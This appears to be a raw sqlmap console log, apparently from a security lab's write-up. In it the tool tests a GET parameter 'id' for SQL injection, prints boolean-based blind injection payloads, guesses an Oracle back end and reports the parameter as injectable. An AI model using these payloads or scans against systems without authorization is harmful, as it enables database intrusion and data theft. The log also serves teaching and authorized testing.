 [23:51:43] [WARNING] using '/home/stamparm/.sqlmap/output' as the output directory
[23:51:43] [INFO] testing connection to the target URL
[23:51:43] [INFO] heuristics detected web page charset 'ascii'
[23:51:43] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:51:44] [INFO] target URL is stable
[23:51:44] [INFO] testing if GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 7476
[23:51:44] [DEBUG] setting match ratio for current parameter to 0.489
[23:51:44] [INFO] confirming that GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 4263
[23:51:44] [INFO] GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 1,]))))'"[(.
[23:51:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Oracle')
[23:51:44] [PAYLOAD] 1'zzwk<'">QFbW
[23:51:44] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] Y
[23:51:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:51:53] [PAYLOAD] 1) AND 8525=1977 AND (5200=5200
[23:51:53] [PAYLOAD] 1) AND 2462=2462 AND (7208=7208
[23:51:53] [PAYLOAD] 1 AND 4453=6970
[23:51:53] [DEBUG] setting match ratio for current parameter to 0.461
[23:51:53] [PAYLOAD] 1 AND 2462=2462
[23:51:53] [PAYLOAD] 1 AND 6159=8386
[23:51:54] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
鸿鹄实验室